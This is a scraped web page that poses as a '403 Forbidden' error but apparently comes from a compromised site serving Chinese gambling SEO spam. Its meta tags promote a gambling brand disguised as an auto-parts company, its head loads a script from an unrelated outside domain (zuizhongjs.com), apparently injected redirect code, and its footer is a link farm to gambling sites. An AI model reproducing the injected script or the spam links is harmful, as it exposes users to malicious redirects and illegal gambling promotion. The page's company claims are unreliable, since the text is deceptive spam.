

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.brownandnorton.com/blog/author/pxadmin/
body_size: 1282
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>安博电子官方网站_安博集团(中国)</title>
<meta content="安博电子官方网站,安博集团(中国),安博电子官方网站" name="keywords"/>
<meta content="安博电子官方网站【发财信誉推荐】历经20余年的积累和发展，已成为国内商用车冷却风扇总成行业的领导者，专注于从事内燃机冷却风扇总成、离合器风扇总成及汽车轻量化塑料件的研发、生产和销售，产品覆盖三大系列5000多个品种，广泛应用于商用车、工程机械、农业机械等领域，其中冷却风扇总成产品市场占有率约40%，长期稳居国内第一安博集团(中国)【发财信誉推荐】是国内最早从事汽车悬架系统减震器生产的企业之一，具有近二十年的汽车悬架系统减震器的业务历史。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/8/7/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>http://www.gztjjs.cn/blog/author/pxadmin/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/09/02 00:31:23</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.realoveterinarypharmacy.com">华体体验官网入口</a> | <a href="http://www.mothernaturalgrains.com">开云网页版·官方端网站</a> | <a href="http://www.clubmakaza.com">博鱼平台官网登录</a> | <a href="http://www.rainfold.com">华体网页版注册入口</a> | <a href="http://www.bookthecake.com">乐鱼最新首页登录</a> | <a href="http://www.bfstrings.com">开云手机登录界面</a> | <a href="http://www.willeisnerandpsmagazine.com">华体网页版页面登录</a> | <a href="http://www.darwindiscovered.com">亚新ty官网</a> | <a href="http://www.linglongsun.com">爱游戏最新官方网站</a> | 
</div>
</body>
</html>
